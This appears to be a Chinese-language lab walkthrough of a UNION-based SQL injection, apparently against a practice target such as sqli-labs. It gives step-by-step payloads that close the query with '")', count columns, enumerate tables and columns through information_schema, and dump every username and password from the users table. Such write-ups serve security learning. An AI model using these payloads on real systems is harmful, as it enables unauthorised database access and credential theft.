一、输入"，页面发生错误，说明"闭合有效。

二、输入“and 1=1#，报错，证明不单是"闭合，可能还有括号。

- 输入 “)and 1=1#，页面正常，证明有注入点，并要用")进行闭合，方可进行查询。

- 用order by 语句查询有几个字段。")order by 3# 出错，")order by 2# 显示正常，判断为2个字段


- 使用union 联合查询 显错点，输出点语句：") union select 1,2#

- 查询当前库名语句：") union select 1,database()#

七、查表名，利用当前库名查系统表
语句：
") union select 1,group_concat(table_name) from information_schema.tables where table_schema='security' #


八、查字段名
语句：
") union select 1,group_concat(distinct column_name) from information_schema.columns where table_name='users' #

九、查表内的信息
语句：
")union select group_concat(username),group_concat(password) from users #
